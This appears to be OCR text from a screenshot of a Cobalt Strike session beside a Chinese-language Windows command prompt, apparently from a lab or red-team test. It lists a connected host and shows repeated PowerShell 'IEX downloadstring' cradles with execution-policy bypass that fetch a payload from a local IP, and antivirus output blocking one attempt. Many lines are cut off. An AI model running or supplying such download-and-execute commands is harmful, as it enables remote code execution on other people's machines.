 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.13... 192.168.59.1 Aleen LAPTOP-M4... 10904 5s
令提示符 - powershell -nop -exec bypass -c "IEX ((new-object net.webclient).downloadstring('http://192.168.130.142:80/d
soft Windows [版本 10.0.15063]
017 Microsoft Corporation。保留所有权利。
ers\Aleen>powershell -nop -exec bypass -c "IEX ((new-object net.webclient).downloadstrin
))"
所在位置 行:1 字符: 1
New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ...
本包含恶意内容，已被你的防病毒软件阻止。
位置 行:1 字符: 1
((new-object net.webclient).downloadstring('http://192.168.130.14 ...
CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.In
ers\Aleen>powershell -nop -exec bypass -c "IEX ((new-object net.webclient).downloadstrin
wnload/file.ext'))"